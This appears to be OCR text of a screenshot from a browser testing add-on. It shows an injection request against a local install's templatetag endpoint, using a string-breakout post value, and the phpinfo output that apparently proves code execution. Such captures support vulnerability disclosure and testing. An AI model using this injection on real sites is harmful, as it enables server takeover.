 Load URL
http://127.0.0.1/index.php?case=templatetag&act=test&id=27
Split URL
Execute
Enable Post data Enable Referrer
1111111111111\";}
PHP Version 5.5.38
php
System Windows NT DESKTOP-464SHOH 6.2 build 9200 (Windows 8 Professional Edition)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\study\php\php-5.5.38\php.ini